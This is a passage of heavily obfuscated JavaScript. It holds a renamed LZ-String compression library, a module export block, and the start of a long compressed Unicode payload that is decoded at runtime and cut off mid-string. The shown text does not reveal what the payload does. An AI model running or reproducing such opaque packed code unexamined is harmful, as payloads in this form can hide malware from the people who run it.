OnG8O5=wOleq4s.charCodeAt(DYDdPA);hpASAc(XdA5hNf[CDWQbuP[0x1]*DYDdPA]=OnG8O5>>>CDWQbuP[0xc],XdA5hNf[CDWQbuP[0x1]*DYDdPA+CDWQbuP[0x4]]=OnG8O5%CDWQbuP[0x8])}return XdA5hNf},decompressFromUint8Array:V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];if(CDWQbuP[0x6]==jOQCLBH[CDWQbuP[0x2]])return APbGz0T[CDWQbuP[0x5]].decompress(jOQCLBH[CDWQbuP[0x2]]);for(var eQFfdz=new Array(jOQCLBH[CDWQbuP[0x2]].length/CDWQbuP[0x1]),wOleq4s=CDWQbuP[0x2],XdA5hNf=eQFfdz.length;wOleq4s<XdA5hNf;wOleq4s++)eQFfdz[wOleq4s]=CDWQbuP[0x8]*jOQCLBH[CDWQbuP[0x2]][CDWQbuP[0x1]*wOleq4s]+jOQCLBH[CDWQbuP[0x2]][CDWQbuP[0x1]*wOleq4s+CDWQbuP[0x4]];jOQCLBH[CDWQbuP[0x9]]=[];return eQFfdz.forEach(V7mcMH(function(...eQFfdz){hpASAc(eQFfdz[CDWQbuP[0x0]]=CDWQbuP[0x4],jOQCLBH[CDWQbuP[0x9]].push(f_Q0mJ(eQFfdz[CDWQbuP[0x2]])))})),APbGz0T[CDWQbuP[0x5]].decompress(jOQCLBH[CDWQbuP[0x9]].join(\"\"))}),compressToEncodedURIComponent:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":APbGz0T[CDWQbuP[0x5]]._compress(f_Q0mJ[CDWQbuP[0x2]],CDWQbuP[0xa],V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return yNxJgm.charAt(f_Q0mJ[CDWQbuP[0x2]])}))}),decompressFromEncodedURIComponent:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:(f_Q0mJ[CDWQbuP[0x2]]=f_Q0mJ[CDWQbuP[0x2]].replace(/ /g,\"\\u002b\"),APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,CDWQbuP[0x7],V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return k9RnrZm(yNxJgm,f_Q0mJ[CDWQbuP[0x2]].charAt(APbGz0T[CDWQbuP[0x2]]))})))}),compress:V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return APbGz0T[CDWQbuP[0x5]]._compress(jOQCLBH[CDWQbuP[0x2]],CDWQbuP[0xd],V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ(jOQCLBH[CDWQbuP[0x2]])}))}),_compress:V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0xb];if(CDWQbuP[0x6]==APbGz0T[CDWQbuP[0x2]])return \"\";var f_Q0mJ,jOQCLBH,yNxJgm,eQFfdz={},wOleq4s={},XdA5hNf=\"\",DYDdPA=\"\",Iw2tEwZ=\"\",OnG8O5=CDWQbuP[0x1],PvFVVUG=CDWQbuP[0xb],V7mcMH=CDWQbuP[0x1],L2mVsD=[],BI6EXgS=CDWQbuP[0x2],oE78CW=CDWQbuP[0x2];for(yNxJgm=CDWQbuP[0x2];yNxJgm<APbGz0T[CDWQbuP[0x2]].length;yNxJgm+=CDWQbuP[0x4])if(XdA5hNf=APbGz0T[CDWQbuP[0x2]].charAt(yNxJgm),Object.prototype.hasOwnProperty.call(eQFfdz,XdA5hNf)||(eQFfdz[XdA5hNf]=PvFVVUG++,wOleq4s[XdA5hNf]=!CDWQbuP[0x2]),DYDdPA=Iw2tEwZ+XdA5hNf,Object.prototype.hasOwnProperty.call(eQFfdz,DYDdPA))Iw2tEwZ=DYDdPA;else{if(Object.prototype.hasOwnProperty.call(wOleq4s,Iw2tEwZ)){if(Iw2tEwZ.charCodeAt(CDWQbuP[0x2])<CDWQbuP[0x8]){for(f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS<<=CDWQbuP[0x4],oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++;for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xc];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}else{for(jOQCLBH=CDWQbuP[0x4],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH=CDWQbuP[0x2];for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xd];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}hpASAc(CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),delete wOleq4s[Iw2tEwZ])}else for(jOQCLBH=eQFfdz[Iw2tEwZ],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4];hpASAc(CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),eQFfdz[DYDdPA]=PvFVVUG++,Iw2tEwZ=String(XdA5hNf))}if(\"\"!==Iw2tEwZ){if(Object.prototype.hasOwnProperty.call(wOleq4s,Iw2tEwZ)){if(Iw2tEwZ.charCodeAt(CDWQbuP[0x2])<CDWQbuP[0x8]){for(f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS<<=CDWQbuP[0x4],oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++;for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xc];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}else{for(jOQCLBH=CDWQbuP[0x4],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH=CDWQbuP[0x2];for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xd];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}hpASAc(CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),delete wOleq4s[Iw2tEwZ])}else for(jOQCLBH=eQFfdz[Iw2tEwZ],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4];CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++)}for(jOQCLBH=CDWQbuP[0x1],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4];for(;;){if(BI6EXgS<<=CDWQbuP[0x4],oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]){L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS));break}oE78CW++}return L2mVsD.join(\"\")},CDWQbuP[0xb]),decompress:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,0x8000,V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ[CDWQbuP[0x2]].charCodeAt(APbGz0T[CDWQbuP[0x2]])}))}),_decompress:V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0xb];var jOQCLBH,yNxJgm,D0CzucG,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ=[],OnG8O5=CDWQbuP[0xe],PvFVVUG=CDWQbuP[0xe],V7mcMH=CDWQbuP[0xb],L2mVsD=\"\",BI6EXgS=[],oE78CW={val:APbGz0T[CDWQbuP[0x1]](CDWQbuP[0x2]),position:APbGz0T[CDWQbuP[0x4]],index:CDWQbuP[0x4]};for(jOQCLBH=CDWQbuP[0x2];jOQCLBH<CDWQbuP[0xb];jOQCLBH+=CDWQbuP[0x4])Iw2tEwZ[jOQCLBH]=jOQCLBH;for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0x1]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];switch(D0CzucG){case CDWQbuP[0x2]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xc]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];DYDdPA=f_Q0mJ(D0CzucG);break;case CDWQbuP[0x4]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xd]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];DYDdPA=f_Q0mJ(D0CzucG);break;case CDWQbuP[0x1]:return \"\"}for(Iw2tEwZ[CDWQbuP[0xb]]=DYDdPA,yNxJgm=DYDdPA,BI6EXgS.push(DYDdPA);;){if(oE78CW.index>APbGz0T[CDWQbuP[0x2]])return \"\";for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],V7mcMH),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];switch(DYDdPA=D0CzucG){case CDWQbuP[0x2]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xc]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];hpASAc(Iw2tEwZ[PvFVVUG++]=f_Q0mJ(D0CzucG),DYDdPA=PvFVVUG-CDWQbuP[0x4],OnG8O5--);break;case CDWQbuP[0x4]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xd]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];hpASAc(Iw2tEwZ[PvFVVUG++]=f_Q0mJ(D0CzucG),DYDdPA=PvFVVUG-CDWQbuP[0x4],OnG8O5--);break;case CDWQbuP[0x1]:return BI6EXgS.join(\"\")}if(CDWQbuP[0x2]==OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),Iw2tEwZ[DYDdPA])L2mVsD=Iw2tEwZ[DYDdPA];else{if(DYDdPA!==PvFVVUG)return CDWQbuP[0x6];L2mVsD=yNxJgm+yNxJgm.charAt(CDWQbuP[0x2])}hpASAc(BI6EXgS.push(L2mVsD),Iw2tEwZ[PvFVVUG++]=yNxJgm+L2mVsD.charAt(CDWQbuP[0x2]),yNxJgm=L2mVsD,CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++))}},CDWQbuP[0xb])};return APbGz0T[CDWQbuP[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==kt_zHG[\"z5URex\"]&&kt_zHG[\"qRFs2rI\"].amd?kt_zHG[\"qRFs2rI\"](function(){return a69z2Mj}):CDWQbuP[0xf]!=kt_zHG[\"Qihozti\"]&&CDWQbuP[0x6]!=kt_zHG[\"TO9eXek\"]?kt_zHG[\"TO9eXek\"].exports=a69z2Mj:CDWQbuP[0xf]!=kt_zHG[\"xH7d3y8\"]&&CDWQbuP[0x6]!=kt_zHG[\"xJ5tlK\"]&&kt_zHG[\"xJ5tlK\"].module(CDWQbuP[0x10],[]).factory(CDWQbuP[0x10],function(){return a69z2Mj}),APbGz0T=void 0x0,function(...f_Q0mJ){hpASAc(f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x2],f_Q0mJ[CDWQbuP[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7046\u4066\u01C8\u0201\\x38\u504F\\x51\xEE\u01D4\u0130\u0546\\x2d\u1964\u01B0\u7024\u2045\\x2a\xF4\u0178\u01F3\u4E00\u0840\u04C0\u04EF\u403D\u203E\u60F4\u2035\u0A60\u06A0\u0B20\u3D28\\x6f\\x5f\u14C8\\x56\\x7c\xEC\x9A\u5120\u1D06\xFD\u6622\u0D34\u03D0\u7027\u0822\u3853\u6825\u1027\u1710\u0C49\u6025\u6823\u7930\u011A\\x29\u2AC1\\x34\u2020\u7022\u7823\u3CB3\u7820\u4975\\x36\u53F0\u1CA0\u01B0\xB3\u4DB9\u41EE\u6650\u4052\u40D5\u6CC0\u0752\u6A98\u01A9\u0A20\u4222\u54CF\\x3a\u2178\u4508\u03D9\u7221\u2AC8\u41D4\u7E4B\u14A0\u08C0\u0701\u0229\u257D\u4CA1\u4180\u7A3F\u33C0\u08E0\u0175\u1228\u019D\u4E29\\x41\\x20\u5BF5\\x26\u61A8\u03E9\u7B04\u0EE2\u6749\u2DC7\u5079\u2B0C\u2660\u4A40\\x4d\u6650\u2B31\u41C4\u04B2\u4F5E\u09A6\u0842\u3F55\u61D0\u1420\u6366\u5CA0\\x4a\u062C\u2373\u02F0\u1318\u142F\u34B8\u1CC4\u2A29\u1542\u189D\u15B8\xB0\u2026\u2B27\u71E0\\x4e\u4254\u6B76\u11DC\u2952\u09B0\u0119\u4A2D\u17A1\u5AD0\u0580\u54AD\u1868\\x79\u14A6\u1052\u030C\\x2a\u6AE5\u2820\u4E48\u0E47\u0B29\u416F\u0FCB\u6255\u2C9C\u036D\u5710\u52F7\u17A5\u32D1\u42E4\u06A5\u5021\u5669\u0A59\u6321\u259E\u0C35\u2321\u76E0\u3724\u6542\u6A69\u2222\u5541\u7672\u2122\u75C5\u659A\u3E33\u41AA\u1AE0\u28A0\u0202\u1C20\u0348\u064C\u52F8\u7116\u2B67\u06B0\u72FE\u19AA\u207D\u5C29\u36E7\u0B30\u5650\u5CA8\u4044\u0C29\u1DA3\u03B9\u6C96\u33C7\u7298\u0C2D\u53E9\u75A0\u3F7A\u4551\u38D5\u5E76\u16B7\u058D\u34F7\u1DBE\u64F1\u2A3A\u1257\u0759\u2230\u112B\u6290\u2D72\u1E47\u58E5\u426E\u1068\u1A15\u789C\u13EB\u6035\u6872\u0A29\u42A9\u2877\u16B6\u032B\u4A22\u4E7E\u6648\u7D2A\u55AB\u2A94\u7080\u4AE8\u2254\u2793\u3329\u7241\u4C92\u0381\u02A9\u2E29\u4691\u365E\xF9\u1850\u04AC\u7A52\u04F5\u5AD1\\x48\u31A8\u0570\u6942\u03F0\u2D5B\u37E0\\x4d\u432E\u4E47\u14A3\u4876\u12A4\u605F\u1842\u24D6\u1257\u1037\u1250\u30CE\u0423\u24D4\u4642\u4A4D\u0656\u7896\u4143\u4A4D\u1F25\u0ADC\u5876\u787A\u0301\u503A\u0D51\u18A8\u1840\u4472\u4644\u4CB8\u12A1\u470C\u0723\u6851\u5870\u40F4\u0793\u7904\u0F45\u205D\u15A3\u42DC\u1DB6\u20AA\u13A2\u4A5F\u0B60\u612C\u04F4\u0841\u0643\u4B0C\u0E41\\x46\u0E75\u3067\u0B85\u54C2\u5877\u324D\u0901\\x38\u22C4\u3496\u4024\u3B30\u5422\u216A\u5439\u4038\u4CA8\u6BBA\u5526\u1B28\u522F\u11EA\u3DB0\u207C\u30A8\u6114\u5B33\u4348\u662A\u2B30\u08AE\u2BC6\u5631\\x60\u13EA\u2294\u18AF\u532A\u2322\u11C4\u40B5\u6270\u5535\xD4\u1C20\u622C\u49AB\u2058\u5E39\u636C\u2939\u2218\u3DB3\u507C\u0DB5\u2390\u563C\u6A14\u6224\u6A70\u30BC\u6266\u38A0\u5318\u7667\xE6\u34A2\u5068\u5E35\u0218\u48E1\u63B0\u7831\u5254\u02BB\u42D8\u41A0\u620C\u4E34\u2350\u4E2D\u1324\u18F0\u4398\u0C54\u211C\u69B8\u1400\u0838\u2A84\u7435\u439C\u2839\u02F2\u04B5\u2330\u2938\u132A\u08BD\u4948\u1F42\u7240\u46B6\u4AC0\u6028\u72F4\u4E23\u33BA\u5E3A\u59E2\u082E\u2AA8\u4539\u0208\u23B7\u7748\u7C2B\u33F6\u41B5\u41D4\u13AC\u5A84\u2759\u21E2\u622E\u0A18\u1FB4\u01E8\u46A1\u6240\u0D35\u416A\u41B1\u5290\u3F20\u2B90\u0163\u320C\u2B31\u02C0\u0326\u18E4\u4CB6\u4903\u7627\u7138\u16AD\u11E8\u16B7\u41A4\u4E2B\u3230\u0AB9\xE6\u542A\u0358\u30BF\u0294\u0839\u49A0\u292F\u22B0\u1220\u4F6C\u74D9\u613C\u297A\u3081\u4435\u52F2\u62C6\u136C\u46A7\u0144\u6538\u2228\u3ED3\u6374\u0BD6\u6340\u4C26\u10DA\u3970\u3330\u0939\u2398\u5F55\u4348\u48E7\u7298\u2821\u60A0\u5223\u2328\u1323\u0728\u3435\u2242\u23B1\u4F1D\u18A6\u4100\u3875\u4248\u5A79\u420C\u30B0\u2142\u4A3C\u6168\u3938\u10F0\u653A\u31A4\u34BA\u32F8\u3DA2\u73BA\u0724\u6060\u5536\u51E8\u622A\u0254\u0C52\u1988\u6731\u0330\u518C\u148C\u0D35\u02C8\u0632\u1AD0\u08A0\u6060\u48F3\u52D0\u1A39\u432A\u6739\u23D2\u032E\u2B40\u2B2E\u1068\u2D3B\u412D\u137C\u6214\u6E3B\u605E\u5637\u40F0\u5A65\u508C\u136F\u22D0\u7339\u6060\u6439\u036C\u2DB4\u66B0\u41A2\u0332\u18F4\u40E6\u23AA\u6080\u0AB5\u34BD\u41A2\u13C2\u6A40\u20E6\u0A83\u1B93\u0410\u08A9\u0CBC\u0189\u1EA2\u2168\u1251\u3636\u42D0\u37A1\u4428\u4700\u5F49\u4CA4\u0AC0\u18E2\u20AC\u19E3\u0521\u72C0\u1EE0\u3028\u4660\u602E\u34CC\xEC\u7A3B\u404A\u17A9\u654A\xE4\u0163\u6C76\u01E0\u5E2E\u3447\u0100\u1860\u5032\u1841\u2047\u21E2\u09F6\u709E\u5428\u0923\u0C37\u0801\u2C26\u11F9\u12A0\u6249\u018B\u2925\u3849\u01C0\u0927\u1081\u0EC3\u183D\u41D3\u5283\u5929\u3224\u1FA3\u747B\xB0\u6BA8\u10E4\u0F8C\u382C\u11DC\u10A1\u4BBC\u3B23\u01A6\u2058\u43B4\u5A6B\u6051\u0850\u3F32\u191C\u1122\u263B\u118C\u0560\u5C85\x81\u1C2E\u6490\u4549\u1E2E\u1056\u1F23\u4C4F\\x60\u08AB\u4474\u0501\u7668\u6906\u0B70\u7A23\u3199\u0F43\u0221\u4294\u3AA4\u205D\u4440\u7664\u385D\u6960\u1873\\x2e\u1123\u615E\u02F8\u2520\u1844\u4188\u4CA3\u78BD\u0C49\u04E3\u055C\u0A71\u6154\u62EF\u32A5\u1087\u05BC\u6425\u1026\u054D\u403C\u60F4\u5502\u3823\u4348\u3220\u211C\u0628\u7369\u70CE\u0120\u5A24\u3116\u1961\u2526\u6358\u2D42\u4A66\u4154\u6222\u610C\u4C05\u183D\u58E2\u16B0\u702F\u608C\u0820\u466E\u0158\u6FAB\u30CA\u0A01\u2AB5\u610C\u3463\u382E\xE4\u1FA1\\x30\u0700\u766A\u40C4\u0EA1\u75A3\u220D\u53A0\u2A2F\u2460\u16E6\u7875\u0208\u1020\u2826\u18F1\u3525\u50E2\u0552\u285A\u5C00\u0C40\u6172\u0670\u2B23\u20D5\u0E00\u203B\u6952\u1BA1\u5226\u09E2\u0633\u5182\u0438\u2921\u585F\u0620\u4341\u10A1\u3961\u6531\u60E0\u2666\u4E57\u2660\u562C\u1058\u0841\u42BA\u7158\u5CF0\u2E3E\u6398\u3102\u682B\u5050\u5B2D\u38E2\u0151\u0826\u1122\u13E1\u2424\u7340\u1861\\x28\u4460\xE8\u4C3D\u69B0\u3D5E\u0902\u17E8\u0C24\u2224\u3720\u1481\u05C4\u2F2A\u7504\u0B80\u1B31\\x45\u088A\u0621\u2348\u09E4\u5072\u06CC\u7428\u2026\u4080\u70B1\u202C\u0C73\u264E\u0450\u09E7\u106C\u43B4\u5F47\u48E8\u0EE9\u2435\u411C\u0362\u55B0\u21E2\u0262\u4845\u6090\u092B\u24F7\u0851\u0139\u2124\u01E1\u0E5E\u6ABA\u2063\u647B\u03F0\u2965\u4295\u40E1\u6C21\u1524\u0500\u364D\u1378\u0D06\u3162\u03A4\u190B\u46BC\u0480\u6133\u11F0\u3461\u744A\u4324\u37A0\u242C\u12B4\u60A6\u4D31\u0A15\u0426\u40AE\u0360\u7E34\\x44\u2125\u3041\u6690\u7C28\u66A1\\x28\u7239\u609A\u14A0\u4E42\u6730\u3B24\u12E4\u0440\u5A69\u0C80\u04B1\u2A3D\u013A\u1DB0\u182C\u2335\u2362\u4896\u2090\u4E65\u1051\u4B00\u7439\u01A8\u08E1\u5242\u4254\u0AED\u304F\u51A8\u6727\u085A\u24A8\u7B26\u391C\u1B25\u745A\\x41\u3326\u4233\u0700\u4A2E\u5237\u0728\u5F40\u60C0\u1043\u2E50\u22F8\u1822\u1827\u0590\u15B5\u50D4\u4288\u792E\u0A08\u56E3\u0842\u4400\u28A3\u4243\u0438\u55ED\u70C2\u0C30\u75D2\u19C6\\x27\u273E\u20E6\u2FC7\u763A\u06D8\u6C05\u14E7\u0C20\u14D6\u4978\u0FC1\u5970\u3895\u1FA7\u608E\\x68\u3F23\u40FC\u0741\u11AF\u51A2\u1463\u0426\u4398\u20E3\u6C4E\u7158\u1026\u0867\u0A00\u0636\u2B46\u0641\u0E26\u0AA4\u05E0\u2909\u2C08\u24AD\u7096\u2950\u462A\u015C\u1CE3\u5152\\x34\u15A6\u0A6E\u4695\u2D2B\u74AD\u0851\u2A23\u30E2\u1B01\u6157\u6294\u09A6\u7880\u42F0\u642C\u5109\u2940\u6C56\u51A2\u15E0\u6229\u60E0\u3B40\u0B16\u51A8\u7ABC\u0825\u0C20\u4D26\u19D8\u0E42\u513A\u01EA\u24E3\u4250\u40A0\u0622\u3032\u039A\u2727\\x32\u17A1\u2E91\u0270\u06C9\u1874\u0218\u7626\u5E08\u0631\u1D20\u50DB\u4300\u4025\u62D8\u1A64\u706F\u0440\u07AB\u722C\u2730\u0620\u63DE\u1BE1\u74BB\u03D9\u09D6\u7096\u0640\u46A1\u109E\u0831\u2B69\u397C\u1160\u4032\u22F4\u0465\u28D0\u43B0\u4C8B\u28EF\u1860\u17A1\u41E8\u0E29\u614B\u5834\u16BA\u6868\u6630\u7224\u5D72\u4830\u5034\u4183\u2930\u6355\u5799\u43A8\u5734\u23EE\u4EA1\u4294\u097A\u72AD\u1176\u32A0\u42B9\u2AF2\u0B01\u120A\u4F50\u6225\u6BE4\u49E0\u062C\u6DDC\u1D20\u1248\u41A4\u1FA0\u384B\u01A0\u5